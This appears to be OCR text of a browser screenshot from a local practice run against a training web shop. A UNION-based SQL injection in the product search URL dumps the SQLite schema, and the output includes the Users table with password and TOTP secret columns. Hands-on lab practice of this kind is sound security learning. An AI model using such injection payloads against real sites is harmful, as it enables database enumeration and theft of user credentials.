 localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,sql%20FROM%20sqlite_schema--
K
Gmail YouTube Maps Translate Asisten IT23 Calendar Money Managemen... Asisten Genap 2025 RISTEK HMIT 2025 Free Udemy Coupo
CREATE table `user 1/1
Pretty-print
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `SecurityQuestions` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `question` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255)
DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)"
},